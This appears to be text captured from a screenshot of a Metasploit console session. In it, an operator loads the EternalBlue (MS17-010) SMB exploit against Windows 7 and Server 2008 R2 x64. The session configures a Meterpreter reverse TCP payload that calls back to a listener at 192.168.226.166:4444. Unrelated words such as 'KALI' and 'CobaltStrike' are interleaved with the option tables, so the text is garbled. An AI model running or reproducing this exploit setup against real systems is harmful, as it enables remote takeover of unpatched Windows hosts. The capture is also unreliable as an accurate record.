 msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
KALI
BY OFFENSIVE SECURITY
Payload options (windows/x64/meterpreter/reverse_tcp):
CobaltStrike
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.226.166 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) >